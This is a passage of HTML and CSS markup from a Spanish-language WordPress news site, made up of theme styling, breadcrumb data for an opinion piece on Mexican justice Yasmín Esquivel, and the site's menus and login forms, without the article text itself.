    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/mexico/",
                                "name": "Mexico"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/la-ministra-yasmin-esquivel-debe-renunciar/",
                                "name": "La Ministra Yasmín Esquivel Debe Renunciar"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-7537 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child la-ministra-yasmin-esquivel-debe-renunciar global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
